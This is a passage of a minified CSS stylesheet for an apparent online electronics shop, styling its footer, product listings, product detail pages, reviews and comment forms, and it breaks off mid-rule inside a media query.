.item-n.item-ft-5 {width: 228px;float: right }.footer3 {padding-bottom: 50px }.footer3 .footer3-left {width: 560px;float: left }.footer3 .footer3-right {width: 770px;float: left }.footer3 .title-n {width: 100%;float: left;margin-bottom: 25px;font-size: 18px;font-weight: 500;color: #333 }.footer3 .list-n {width: 100%;float: left }.footer3 .footer3-left a {float: left;text-align: center;margin-right: 30px;color: #333 }.footer3 .footer3-left a img {display: block;margin: 0 auto;margin-bottom: 10px }.footer3 .footer3-left a span {float: left;display: block;font-size: 14px;clear: both }.footer3 .footer3-left a .img-ft {width: 100%;float: left;text-align: center;min-height: 43px }.footer4 {padding: 50px 0;background: #0676da }.footer4 .footer4-left {width: 750px;float: left }.footer4 .footer4-center {width: 675px;float: left }.footer4 .footer4-right {width: 205px;float: right }.footer4 .footer4-left .title-n {width: 100%;float: left;margin-bottom: 25px;font-size: 18px;font-weight: 500;color: #fff;text-transform: uppercase }.footer4 .footer4-left p {width: 100%;float: left;font-size: 14px;color: #eee;line-height: 1.5 }.footer4-center .item-n {width: 100%;float: left;margin-bottom: 10px }.footer4-center .item-n .title-n {width: 100%;float: left;font-size: 16px;font-weight: 500;color: #fff }.footer4-center .item-n p {width: 100%;float: left;font-size: 14px;color: #eee;line-height: 1.5 }.link-url .breadcrumb, .link-url .breadcrumb ol {width: 100%;float: left;padding: 0;margin: 0;background: 0 0 }.link-url .breadcrumb ol li {float: left;list-style: none }.link-url .breadcrumb ol li a {font-size: 14px;color: #333;line-height: 60px;float: left }.link-url .breadcrumb ol li a:last-child {color: #2b8ae0 }.link-url .breadcrumb ol li h1 {font-size: 15px;color: #2b8ae0;line-height: 60px;float: left;font-weight: 400;margin: 0 }.link-url .breadcrumb ol li i {margin-left: 5px;margin-right: 5px;float: left;line-height: 60px }.link-url .breadcrumb ol li:last-child i {display: none }.product-category-n .title-n-cat {width: 100%;float: left;margin-bottom: 26px }.product-category-n .title-n-cat h1, .product-category-n .title-n-cat span {float: left;font-size: 22px;font-weight: 500;text-transform: uppercase;color: #0676da;border-bottom: solid 2px #0676da;margin: 0 }.product-category-n .product-category-n-content {width: 100%;float: left }.product-category-n .product-category-n-content .pcnc-left {width: 300px;float: left }.product-category-n .product-category-n-content .pcnc-right {width: 1320px;float: right }.product-category-n-content .pcnc-left .box-menu-left {margin-bottom: 10px }.product-category-n-content .pcnc-left .box-menu-left .title-n {width: 100%;float: left;padding: 10px;font-size: 18px;text-transform: uppercase;font-weight: 500;border-bottom: solid 1px #eee }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left {width: 100%;float: left;padding: 0 }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left a {width: 100%;float: left;font-size: 15px;font-weight: 500;color: #222;line-height: 50px;padding: 0 30px }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left a:hover {color: #0676da }.product-category-n-content .pcnc-left .box-filter {width: 100%;float: left }.product-category-n-content .pcnc-left .box-filter .filter-item-n {margin-bottom: 10px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .title-n {width: 100%;float: left;padding: 30px;font-size: 18px;text-transform: uppercase;font-weight: 500;border-bottom: solid 1px #eee;position: relative;cursor: pointer }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content {width: 100%;float: left;padding: 10px 30px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n {width: 100%;float: left;padding: 6px 0 }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n .style-check {width: 20px;height: 20px;float: left;background: #eee;margin-right: 18px;position: relative;border-radius: 3px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n .style-check.checked {background: #0676da }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n .style-check.checked::after {content: '\f00c';position: absolute;top: 0;left: 0;font-family: FontAwesome;z-index: 1;font-size: 13px;color: #fff;width: 100%;height: 100%;text-align: center;line-height: 20px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n a span {float: right }.product-category-n .product-category-n-content .pcnc-right .banner-category {width: 100%;float: left;margin-bottom: 10px }.product-category-n-content .pcnc-right .product-cat-sort {border-bottom: solid 1px #eee;padding: 0 25px }.product-category-n-content .pcnc-right .product-cat-sort .count-pro {float: left;font-size: 15px;font-weight: 500;color: #222;line-height: 60px }.product-category-n-content .pcnc-right .product-cat-sort .count-pro span {color: #2b8ae0 }.product-category-n-content .pcnc-right .product-cat-sort .product-cat-sort-r {float: right;display: flex;margin-top: 16px }.pcnc-right .product-cat-sort .product-cat-sort-r select.sort-pro {width: 182px;float: left;margin-right: 45px;font-size: 13px;padding: 0 10px;border: solid 1px #ccc;border-radius: 3px;height: 28px;line-height: 28px }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid {float: right }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid a {font-size: 20px;line-height: 28px;color: #ccc }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid a.grid_style {margin-right: 15px }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid a.active {color: #222 }.producct-list-n-grid .item-n {width: 25%;float: left;border-bottom: solid 1px #eee;border-right: solid 1px #eee }.producct-list-n-grid .item-n:nth-child(4n) {border-right: solid 1px rgba(255, 255, 255, 0) }.producct-list-n-list .item-n {width: 100%;float: left;border-bottom: solid 1px #eee }.producct-list-n-list .item-n .p-n-container .p-n-img {width: 30%;float: left;padding-top: 30% }.producct-list-n-list .item-n .p-n-container .p-n-info {width: 70%;float: left;padding-left: 20px }.paging-n {width: 100%;float: left;padding: 15px 0;text-align: center }.paging-n a {width: 30px;height: 30px;margin: 0 5px;line-height: 30px;text-align: center;font-size: 15px;font-weight: 500;color: #222;display: inline-block }.paging-n a.current {color: #fff;background: #0069c7 }.product-cat-static-html {margin-top: 25px;padding: 45px;font-size: 14px;color: #222 }.product-detail-n .top-detail-n {margin-bottom: 25px;padding-bottom: 25px }.product-detail-n .top-detail-n .title-detail-n {width: 100%;float: left;font-size: 24px;font-weight: 500;color: #222;line-height: 1.5;padding: 22px 25px;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px;margin-top: 0 }.product-detail-n .top-detail-n .top-detail-n-img {width: 465px;float: left;padding: 0 20px }.product-detail-n .top-detail-n .top-detail-n-content {width: 745px;float: left;padding-left: 20px;margin-right: 50px }.product-detail-n .top-detail-n .top-detail-n-policy {width: 370px;float: right;padding-right: 25px }.product-detail-n .top-detail-n .top-detail-n-img .big-image-n {width: 100%;float: left;margin-bottom: 30px }.product-detail-n .top-detail-n .top-detail-n-img .big-image-n a {width: 100% !important;float: left;position: relative !important;display: block !important;padding-top: 100% !important;overflow: hidden !important }.product-detail-n .top-detail-n .top-detail-n-img .big-image-n a img {position: absolute;max-width: 90%;max-height: 90%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto !important }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n {width: 100%;float: left }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n {width: 100%;float: left;margin-bottom: 10px;border: solid 1px #eee;border-radius: 3px }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n.active {border: solid 1px #222 }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n a {width: 100%;float: left;position: relative;display: block;padding-top: 100%;overflow: hidden }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n a img {position: absolute;max-width: 90%;max-height: 90%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto }.top-detail-n-content .header-dt {width: 100%;float: left;margin-bottom: 35px }.top-detail-n-content .header-dt .hedt-ct {float: left;margin-right: 28px;position: relative;font-size: 14px }.top-detail-n-content .header-dt .hedt-ct::after {content: '';width: 1px;height: 14px;position: absolute;top: 3px;right: -14px;z-index: 1;background: #222 }.top-detail-n-content .header-dt .dt-status span {font-weight: 700;color: #2b8ae0 }.top-detail-n-content .header-dt .dt-view span {font-weight: 700 }.top-detail-n-content .pro-detail-config-group {width: 100%;float: left;padding-bottom: 20px;margin-bottom: 20px;border-bottom: solid 1px #f1f1f1 }.top-detail-n-content .pro-detail-config-group .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;margin-bottom: 15px }.top-detail-n-content .pro-detail-config-group .list-n {width: 100%;float: left;display: flex;flex-wrap: wrap }.top-detail-n-content .pro-detail-config-group .list-n a {width: calc(33.33333% - 6px);float: left;margin: 0 3px;margin-bottom: 6px;border: solid 1px #f1f1f1;border-radius: 5px;padding: 15px;position: relative }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-name {width: 100%;float: left;text-align: center;font-size: 14px;font-weight: 500;color: #222;line-height: 1;margin-bottom: 10px }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-price {width: 100%;float: left;text-align: center;font-size: 16px;font-weight: 700;color: #ed1b24 }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-price .pdcg-check {width: 12px;height: 12px;border-radius: 50%;display: inline-block;margin-left: 5px;background: #ddd }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-price .pdcg-check.checked {background: #2b8ae0 }.top-detail-n-content .detail-n-sumary {width: 100%;float: left;margin-bottom: 25px;padding-bottom: 25px;border-bottom: solid 1px #f1f1f1 }.top-detail-n-content .detail-n-sumary .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;margin-bottom: 15px }.top-detail-n-content .detail-n-sumary .list-n {width: 100%;float: left }.top-detail-n-content .detail-n-sumary .list-n span {width: 100%;float: left;font-size: 14px;line-height: 1.5;margin-bottom: 5px;display: list-item;list-style-position: inside }.top-detail-n-content .detail-n-warrantry {width: 100%;float: left;font-size: 18px;font-weight: 500;margin-bottom: 20px }.top-detail-n-content .detail-n-warrantry span {color: #ed1b24 }.top-detail-n-content .detail-n-all-price {width: 100%;float: left;padding: 25px;border-radius: 5px;border: 1px solid #ebebeb;background: #f9f9f9;margin-bottom: 11px }.top-detail-n-content .detail-n-all-price .detail-n-old-price {width: 100%;float: left;font-size: 14px;color: #333;margin-bottom: 5px }.top-detail-n-content .detail-n-all-price .detail-n-old-price span {font-size: 20px;font-weight: 500;color: #787878;text-decoration: line-through;margin-left: 100px }.top-detail-n-content .detail-n-all-price .detail-n-price {width: 100%;float: left;font-size: 14px;color: #333;margin-bottom: 5px }.top-detail-n-content .detail-n-all-price .detail-n-price span.n-num {font-size: 25px;font-weight: 700;color: red;margin-left: 50px;margin-right: 15px }.top-detail-n-content .detail-n-all-price .detail-n-price span.n-disc {font-weight: 500;color: #ed1b24 }.top-detail-n-content .detail-offer-fix {width: 100%;float: left }.top-detail-n-content .detail-offer-fix .item-n {width: 100%;float: left;margin-bottom: 17px }.top-detail-n-content .detail-offer-fix .item-n .hot {float: left;width: 50px;height: 25px;line-height: 25px;color: #fff;font-size: 13px;text-align: center;margin-right: 10px;background: #2b8ae0;border-radius: 3px }.top-detail-n-content .detail-offer-fix .item-n .txt {float: left;width: calc(100% - 60px);font-size: 15px;color: #444;line-height: 25px }.top-detail-n-content .detail-n-offer {width: 100%;float: left;margin-bottom: 20px;border: solid 1px #f1f1f1;border-radius: 5px }.top-detail-n-content .detail-n-offer .title-n {width: 100%;float: left }.top-detail-n-content .detail-n-offer .title-n .tit-ct {float: left;padding: 12px 25px;border-radius: 5px 0 10px 0;background: #2b8ae0;margin-bottom: 10px }.top-detail-n-content .detail-n-offer .title-n .tit-ct .icons-2020 {width: 17px;height: 16px;float: left;margin-right: 5px;background-position: -263px -92px }.top-detail-n-content .detail-n-offer .title-n .tit-ct .txt {float: left;font-size: 16px;font-weight: 500;color: #fff;line-height: 16px }.top-detail-n-content .detail-n-offer .list-n {width: 100%;float: left;padding: 16px;line-height: 1.5 }.top-detail-n-content .detail-n-buyNow {width: 100%;float: left;margin-top: 18px }.top-detail-n-content .detail-n-buyNow a {width: 100%;float: left;padding: 20px 0;text-align: center;font-size: 14px;color: #fff;background: #ed1b24;border-radius: 5px;margin-bottom: 15px;line-height: 1 }.top-detail-n-content .detail-n-buyNow a span {width: 100%;float: left;text-align: center;font-size: 20px;font-weight: 700;text-transform: uppercase;margin-bottom: 5px }.top-detail-n-content .detail-n-buyNow a.buy-add-cart {width: calc(50% - 7.5px);float: left;background: #fcaa34;margin-bottom: 0 }.top-detail-n-content .detail-n-buyNow a.by-insta {width: calc(50% - 7.5px);float: right;background: #2b8ae0;margin-bottom: 0 }.top-detail-n-policy .detail-policy-ct, .top-detail-n-policy .phone-sale-detail {width: 100%;float: left;margin-bottom: 25px }.top-detail-n-policy .detail-policy-ct .title-n, .top-detail-n-policy .phone-sale-detail .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;padding: 0 30px;line-height: 40px;background: #0676da;border-radius: 5px 5px 0 0;color: #fff }.top-detail-n-policy .detail-policy-ct .list-n, .top-detail-n-policy .phone-sale-detail .list-n {width: 100%;float: left;padding: 20px 30px;border: solid 1px #f1f1f1;border-radius: 0 0 5px 5px;border-top: none;padding-right: 20px }.top-detail-n-policy .detail-policy-ct .list-n span {width: 100%;float: left;font-size: 14px;color: #444;line-height: 1.5;margin-bottom: 15px }.top-detail-n-policy .phone-sale-detail .list-n .item-n {width: 100%;float: left;margin-bottom: 20px;font-size: 14px;line-height: 20px }.top-detail-n-policy .phone-sale-detail .list-n .item-n:last-child {margin-bottom: 0 }.top-detail-n-policy .phone-sale-detail .list-n .item-n img {float: left;margin-right: 15px }.top-detail-n-policy .phone-sale-detail .list-n .item-n b {font-size: 16px;font-weight: 700;color: #ed1b24;margin-left: 10px }.detail-content-n-read {margin-bottom: 25px }.detail-content-n-read .dcnr-left {width: 1045px;float: left }.detail-content-n-read .dcnr-right {width: 560px;float: right }.detail-content-n-read .dcnr-left .box-content-read {margin-bottom: 25px;padding-bottom: 25px }.detail-content-n-read .dcnr-left .box-content-read .title-n {width: 100%;float: left;padding: 15px 25px;font-size: 22px;font-weight: 500;line-height: 1.5;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px;margin-top: 0 }.detail-content-n-read .dcnr-left .box-content-read .list-n {width: 100%;float: left;padding: 0 25px }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n {max-height: 1000px;overflow: hidden;position: relative }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.active {max-height: initial }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n::after {content: '';width: 100%;height: 70px;background: linear-gradient(rgba(255, 255, 255, 0), #fff);position: absolute;left: 0;bottom: 0;z-index: 1 }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.disaffter::after {display: none }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.active::after {display: none }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n .content-read {width: 100%;float: left }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n .box-content-des-vm {width: 100%;float: left;text-align: center;position: absolute;bottom: 0;left: 0;z-index: 99;display: none }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.active .box-content-des-vm {position: relative;bottom: initial;left: initial;margin-top: 15px }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n .box-content-des-vm a {width: 132px;display: inline-block;text-align: center;line-height: 40px;font-size: 14px;color: #2b8ae0;line-height: 40px;border: solid 1px #2b8ae0;border-radius: 3px }.detail-content-n-read .dcnr-left .box-content-read.box-content-video .list-n iframe {width: 100%;float: left;margin-top: 15px;min-height: 560px }.detail-content-n-read .dcnr-left .box-content-read.box-content-video .list-n iframe:nth-child(1) {margin-top: 0 }.box-produc-review .title {width: 100%;float: left;font-size: 20px;font-weight: 500;line-height: 36px }.box-produc-review .box-review-content {width: 100%;float: left;padding: 13px 18px;border: solid 1px #eee;border-radius: 5px;position: relative }.box-produc-review .box-review-content .review-all-rate {width: 25%;float: left;padding-right: 25px;text-align: center;margin-top: 25px;border-right: solid 1px #eee }.box-produc-review .box-review-content .review-all-rate .tt-rar {width: 100%;float: left;font-size: 15px;margin-top: 10px;color: #444 }.box-produc-review .box-review-content .review-all-rate .rate-rar {width: 100%;float: left;text-align: center }.box-produc-review .box-review-content .review-all-rate .rate-rar .num {display: inline-block;font-size: 60px;color: #fab204;font-weight: 500;line-height: 1 }.box-produc-review .box-review-content .review-all-rate .rate-rar .icons-star-rar {display: inline-block;position: relative;top: -18px }.box-produc-review .box-review-content .rate-review-center {width: 50%;float: left;padding: 0 25px }.box-produc-review .box-review-content .rate-review-center ul li {overflow: hidden;margin-bottom: 10px }.box-produc-review .box-review-content .rate-review-center ul li:last-child {margin-bottom: 0 }.box-produc-review .box-review-content .rate-review-center ul li span.blue {float: left;color: #161616;width: 9% }.box-produc-review .box-review-content .rate-review-center ul li span.blue i {color: #787878 }.box-produc-review .box-review-content .rate-review-center ul li .line-rating {float: left;width: 73%;height: 5px;background: #eee;margin-top: 8px;border-radius: 2px;-moz-border-radius: 2px }.box-produc-review .box-review-content .rate-review-center ul li .line-rating .percent {display: block;background: #fab204;height: 100%;border-radius: 2px }.box-produc-review .box-review-content .rate-review-center ul li span.total-rv {float: left;color: #2b8ae0;width: 18%;text-align: right }.box-produc-review .box-review-content .rate-riview-right {width: 25%;float: left;text-align: center;margin-top: 28px;padding: 20px 25px;border-left: solid 1px #eee }.box-produc-review .box-review-content .rate-riview-right a {width: 150px;display: block;margin: 0 auto;text-align: center;background: #2b8ae0;line-height: 45px;border-radius: 5px;font-size: 14px;color: #fff }.box-produc-review .box-review-content .form-review {width: 100%;float: left;margin-top: 20px;padding-top: 20px;border-top: dashed 1px #eee;display: none }.star-rank {margin-bottom: 10px;width: 100%;float: left }.rating-input {float: right;width: 16px;height: 16px;padding: 0;margin: 0 0 0 -16px;opacity: 0 }.rating-star:hover {background-position: 0 0 }.rating-star {position: relative;float: right;display: block;width: 17px;height: 17px;background: url(../images/star_rating2.png) 0 0;margin: 0 3px }.rating-star:hover, .rating-star:hover~.rating-star {background-position: 0 0 }.rating-input:checked~.rating-star, .rating-star:hover, .rating-star:hover~.rating-star {background-position: 0 0 }.rating-input:checked~.rating-star, .rating:hover .rating-star:hover, .rating:hover .rating-star:hover~.rating-star {background-position: 0 0 }.rating-comment:hover .rating-star, .rating-star {position: relative;float: right;display: block;background: url(../images/star_rating2.png?v=2.1) 0 -28px }.rating-comment:hover .rating-star:hover, .rating-comment:hover .rating-star:hover~.rating-star {background-position: 0 -56px !important }#star_tip {display: none;margin-left: 10px;position: relative;background: #2b8ae0;color: #fff;padding: 2px 8px 3px;-webkit-box-sizing: border-box;box-sizing: border-box;border-radius: 3px }#star_tip:after {right: 100%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(82, 184, 88, 0);border-right-color: #2b8ae0;border-width: 6px;margin-top: -6px }.box-produc-review .box-review-content .form-review .form-review-left {width: 33%;float: left;padding-right: 5px }.box-produc-review .box-review-content .form-review .form-review-right {width: 67%;float: right;padding-left: 5px }.box-produc-review .box-review-content .form-review .form-review-left textarea {font-size: 14px;color: #999;padding: 5px;margin: 5px 0;width: 100%;height: 90px;resize: none;border: solid 1px #eee;outline: 0;border-radius: 3px }.box-produc-review .box-review-content .form-review .form-review-right img, .box-produc-review .box-review-content .form-review .form-review-right input {border: 1px solid #eee;border-radius: 4px;font-size: 14px;padding: 5px;margin: 5px 3px;height: 40px;width: calc(33% - 5px);float: left;color: #161616 }.box-produc-review .box-review-content .form-review .form-review-right #submit-review {color: #fff;background: #2b8ae0 }.box-produc-review .box-review-content .form-review .form-review-right a {background: #2b8ae0;border: 1px solid #2b8ae0;border-radius: 4px;font-size: 14px;color: #fff;padding: 9px 0;margin: 5px 0 5px 10px;width: calc(50% - 5px);-webkit-box-sizing: border-box;box-sizing: border-box;display: inline-block;text-align: center }.box-review-list {width: 100%;float: left;margin-top: 10px;margin-bottom: 20px }.box-review-list .item {width: 100%;float: left;padding: 10px 0;border-bottom: solid 1px #eee }.box-review-list .item.hide {display: none }.box-review-list .item .name-date {width: 100%;float: left;font-size: 14px;color: #4e4e4e }.box-review-list .item .name-date span {font-weight: 500;color: #161616 }.box-review-list .item .content {width: 100%;float: left }.box-review-list .item .content span {float: left;line-height: 22px }.box-review-list .item .content span.star-rate-review {margin-right: 15px }.box-review-list .item .content span.txt {font-size: 12px;font-weight: 300 }.box-review-list .item.review-vm {display: none }.box-review-list .item.review-vm a {width: 150px;float: left;line-height: 28px;border: solid 1px #2b8ae0;border-radius: 3px;color: #2b8ae0;font-weight: 300;font-size: 12px;text-align: center }.box-detail-content-read .box-produc-comment {padding-top: 0;padding-right: 13px }.box-produc-comment .title {width: 100%;float: left;font-size: 20px;font-weight: 500;line-height: 36px;margin-bottom: 5px }.form-comment {width: 100%;float: left }.form-comment textarea {font-size: 14px;color: #999;padding: 5px;margin: 0;width: 100%;height: 150px;resize: none;border: solid 1px #eee;outline: 0;border-radius: 5px;display: block }.form-comment .send-comment {width: 100%;float: left;padding: 20px 0;border-top: none }.form-comment .send-comment a.qd-cmt {float: left;font-size: 14px;color: #2b8ae0;line-height: 45px }.form-comment .send-comment a.btn-send-form-cmt {width: 150px;float: right;text-align: center;font-size: 14px;font-weight: 500;color: #fff;background: #2b8ae0;line-height: 45px;border-radius: 5px }.comment-list {width: 100%;float: left;padding: 0 20px }.comment-list .item {width: 100%;float: left;padding: 10px 0 }.comment-list .item.hide {display: none }.comment-list .all-box-item-cmt-img {width: 140px;float: left }.comment-list .all-box-item-cmt-img .cus-avatar {width: 70px;height: 70px;float: left;background: #f1f1f1;text-align: center;font-size: 22px;font-weight: 500;line-height: 70px;margin-right: 5px;overflow: hidden;color: #787878;text-transform: uppercase;border-radius: 50%;display: block }.comment-list .all-box-item-cmt-img .name-cmt {float: left;width: 70px;text-align: center;display: block;clear: both;font-weight: 500;margin-top: 9px;font-size: 16px;color: #222 }.comment-list .item .all-box-item-cmt {width: calc(100% - 140px);float: left }.comment-list .item .all-box-item-cmt .qtv {float: left;font-weight: 500;line-height: 18px;color: #fff;padding: 0 8px;border-radius: 3px;background: #2b8ae0;font-size: 11px }.comment-list .item .all-box-item-cmt .content-cus-cmt {width: 100%;float: left;font-size: 15px;line-height: 1.5;margin-bottom: 10px }.comment-list .item .all-box-item-cmt .rep-cmt {width: 100%;float: left;font-size: 15px;line-height: 1.5 }.comment-list .item .all-box-item-cmt .rep-cmt a {float: left;color: #2b8ae0;margin-right: 3px }.comment-list .item .all-box-item-cmt .rep-cmt .time {width: 100%;float: left;font-size: 12px;color: #787878;margin-bottom: 10px }.comment-list .item .box-content-rep {width: 100%;float: left }.comment-list .item .box-content-rep .bg-rep {width: 100%;float: left;position: relative;padding: 5px 15px;border-radius: 10px;background: #e7e7e7;margin: 10px 0 }.comment-list .item .box-content-rep .bg-rep::before {content: '\f0d8';font-family: FontAwesome;font-size: 28px;color: #e7e7e7;position: absolute;z-index: 1;top: -19px;left: 13px;line-height: 1 }.comment-list .item .form-comment {display: none }.comment-list .item .box-content-rep .bg-rep .item-rep {width: 100%;float: left;padding: 20px }.comment-list .item .box-content-rep .bg-rep .item-rep .admin-rep-avatar {width: 50px;float: left;text-align: center;font-size: 14px;font-weight: 500;margin-right: 18px;overflow: hidden }.comment-list .item .box-content-rep .bg-rep .item-rep .cus-avatar {width: 50px;height: 50px;float: left;background: #f1f1f1;text-align: center;font-size: 22px;font-weight: 500;line-height: 50px;margin-right: 18px;overflow: hidden;color: #787878;text-transform: uppercase;border-radius: 50%;display: block }.comment-list .item .box-content-rep .bg-rep .item-rep .all-box-item-cmt.all-box-item-rep {width: calc(100% - 68px);float: left }.comment-list .item .box-content-rep .bg-rep .item-rep .all-box-item-cmt.all-box-item-rep .title-rep {width: 100%;float: left;margin-bottom: 6px }.comment-list .item .box-content-rep .bg-rep .item-rep .all-box-item-cmt.all-box-item-rep .title-rep .name-cmt {float: left;font-size: 14px;font-weight: 500;margin-right: 10px }.comment-list-vm {width: 100%;float: left;text-align: center;display: none }.comment-list-vm a {display: inline-block;font-size: 14px;font-weight: 300;color: #2b8ae0;line-height: 40px;border: solid 1px #eee;border-radius: 5px;width: 376px;max-width: 100% }#newCommentBox {overflow: hidden;position: fixed;left: 0;right: 0;bottom: 0;height: 100vh;background: rgba(0, 0, 0, .5);z-index: 9 }#newCommentBox .comment-box-container {display: block;overflow: hidden;position: relative;width: 100%;max-width: 520px;margin: 5% auto auto;background: #fff;border-radius: 5px }#newCommentBox .comment-box-container .title {display: block;overflow: hidden;padding: 10px;font-size: 17px;color: #161616;border-bottom: 1px solid #f2f2f2;font-weight: 700 }#newCommentBox .comment-box-container .back-btn {float: right;width: 30px;height: 30px;position: absolute;top: 5px;right: 5px;color: #161616;font-size: 18px }#newCommentBox .comment-box-container .form-wrap {display: block;overflow: hidden;background: #fff;padding: 10px }#newCommentBox .comment-box-container .form-wrap input {display: block;padding: 8px;width: 100%;margin: 10px 0;height: 35px;border: 1px solid #dadada;background: #fff;border-radius: 4px;font-size: 14px }#newCommentBox .comment-box-container .sex label {margin-bottom: 0;margin-right: 30px }.box-policy-detail {border: solid 1px #eee;border-top: none;margin-bottom: 27px;border-radius: 5px;overflow: hidden }#newCommentBox .comment-box-container .sex .radio {display: inline-block }#newCommentBox .comment-box-container .sex .radio input {display: none }#newCommentBox .comment-box-container .sex .radio .icon {height: 13px;width: 13px;display: inline-block;vertical-align: middle;margin-right: 4px;position: relative;margin-top: -3px;border-radius: 50% !important;background: #fff;border: 2px solid #2b8ae0;overflow: hidden }#newCommentBox .comment-box-container .sex .radio input:checked~.icon::before {background-color: #2b8ae0;content: "";display: block;width: 5px;height: 5px;border-radius: 100%;left: 2px;top: 2px;font-size: 11px;color: #fff;position: absolute }#newCommentBox .comment-box-container .form-wrap button {display: block;width: 100%;margin: 0 auto 10px;padding: 8px;height: 40px;font-size: 14px;color: #fff;text-transform: uppercase;border: 1px solid #2b8ae0;border-radius: 4px;background: #2b8ae0;cursor: pointer }.box-product-n-spec {width: 100%;float: left;background: #fff;margin-bottom: 25px }.box-product-n-spec .title-n {width: 100%;float: left;padding: 0 25px;font-size: 22px;font-weight: 500;line-height: 61px;color: #fff;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px;margin-top: 0 }.box-product-n-spec .list-n {width: 100%;float: left;padding: 25px 12px;padding-top: 10px }.box-product-n-spec .list-n table {width: 100%;float: left }.box-product-n-spec .list-n table tr td {padding: 5px;border: solid 1px #f1f1f1;font-size: 12px;text-align: left }.box-product-n-spec .list-n table tr td p {margin: 0 }.box-product-n-spec-vm {width: 100%;float: left;padding: 0 12px;padding-bottom: 25px }.box-product-n-spec-vm a {width: 100%;float: left;text-align: center;font-size: 15px;font-weight: 500;color: #fff;line-height: 45px;border-radius: 5px;background: #2b8ae0 }#full-spec table {width: 100%;float: left;min-width: 750px;border-collapse: collapse }#full-spec table tr td {padding: 15px;border: solid 1px #f1f1f1 }#full-spec table tr td p {margin: 0 }#full-spec table tr:nth-child(odd) {background-color: #ccefe8 }.box-news-detail-relay {width: 100%;float: left;margin-bottom: 25px;background: #fff }.box-news-detail-relay .title-n {width: 100%;float: left;padding: 0 25px;font-size: 22px;font-weight: 500;line-height: 72px;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px }.box-news-detail-relay .list-n {width: 100%;float: left }.box-news-detail-relay .list-n .item-n {width: 100%;float: left;padding: 25px;border-bottom: solid 1px #f1f1f1 }.box-news-detail-relay .list-n .item-n:last-child {border: none }.box-news-detail-relay .list-n .item-n .nn-img {width: 150px;margin-right: 15px;position: relative;padding-top: 100px;float: left }.box-news-detail-relay .list-n .item-n .nn-img img {position: absolute;max-width: 100%;max-height: 100%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto }.box-news-detail-relay .list-n .item-n .nn-info {width: calc(100% - 165px);float: left }.box-news-detail-relay .list-n .item-n .nn-info .nn-name {width: 100%;float: left;font-size: 16px;font-weight: 500;color: #222;margin-bottom: 5px;line-height: 1.5 }.box-news-detail-relay .list-n .item-n .nn-info .nn-sum {width: 100%;float: left;font-size: 13px;color: #787878;line-height: 1.5 }.tab-pro-detail .title-tab-dt {width: 100%;float: left;padding-left: 10px }.tab-pro-detail .title-tab-ct {width: 100%;float: left;margin-bottom: 10px;border-bottom: solid 1px #acacac }.tab-pro-detail .title-tab-ct li {float: left;margin-right: 30px }.tab-pro-detail .title-tab-ct li a {float: left;font-size: 16px;line-height: 53px;border-bottom: solid 3px transparent;margin-bottom: -1px;color: #222;font-weight: 500 }.tab-pro-detail .title-tab-ct li.active a {border-bottom: solid 3px #2b8ae0 }.tab-pro-detail .product-list {width: 100%;float: left }.tab-pro-detail .product-list .tab-list {width: 100%;float: left;display: none }.tab-pro-detail .product-list .tab-list.active {display: block }.tab-pro-detail .product-list .tab-list .item-n {width: 100%;float: left }#select-rate-pro label {width: 17px }@media (max-width:1630px) {.container {width: 1220px;padding: 0 10px;max-width: 1220px }.header-new-mid .logo {width: 262px }.main-search {width: 502px }.main-search .form-search .box-search input#stext-search {width: 263px }.header-new-bot-right {width: 390px }.header-new-bot-right .hd-hotline {width: 150px;padding-left: 23px }.header-new-bot-right .hd-buildpc {width: 120px }.header-new-bot-right .hd-buildpc .icons-2020 {margin-right: 5px }.header-new-bot-right .hd-cart .icons-2020 {margin-right: 5px }.header-new-bot .list-content .item-n.item-n-first {width: 150px }.header-new-bot .list-content .item-n.item-n-first a.title-n {font-size: 11px }.header-new-bot .list-content .item-n.item-n-second {width: 170px }.header-new-bot .list-content .item-n.item-n-second a.title-n {font-size: 11px }.header-new-bot .list-content .item-n.item-n-other {width: 170px }.header-new-bot .list-content .item-n.item-n-other a {font-size: 11px }.header-new-bot 